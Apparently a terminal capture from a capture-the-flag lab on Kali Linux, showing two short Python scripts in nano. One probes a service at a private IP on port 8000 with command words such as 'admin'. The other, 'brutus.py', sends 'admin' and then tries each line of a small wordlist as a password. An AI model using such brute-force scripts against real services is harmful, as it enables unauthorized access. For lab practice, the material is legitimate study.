 import socket
HOST = '10.201.22.126'
PORT = 8000
try:
        with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
                m = ["lookup", "panel" ,"admin", "administrator"]
                s.connect((HOST, PORT))
                print(f'connected to {HOST}:{PORT}')
                #i = "shell"
                for i in m:
                        print(f"From {i}")
                        s.sendall(i.encode('utf-8'))
                        print(f"Received - {s.recv(1024).decode('utf-8')}")
                #s.close()
except ConnectionRefusedError:
        print("Connection refused")
except Exceptions as e:
        print("error total", e)
[ Escritas 19 linhas ]
^G Ajuda ^O Gravar ^F Onde está? ^K Recortar ^T Executar
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar
┌──(euler㉿kali)-[~/Documentos/pyrat]
└─$ cat test.txt
test1
test2
test3
abc123
┌──(euler㉿kali)-[~/Documentos/pyrat]
└─$
GNU nano 8.6 brutus.py
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
        s.connect((HOST, PORT))
        s.sendall("admin".encode('utf-8'))
        wordlist = open("test.txt", "r")
        #print(wordlist.read())
        for i in wordlist:
                print(i)
                s.sendall(i.encode('utf-8'))
                print(s.recv(1024).decode('utf-8'))
#for i in wordlist.read():
        #       print(i)
^G Ajuda ^O Gravar ^F Onde está? ^K Recortar ^T Executar
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar
[0] 0:sudo- 1:zsh*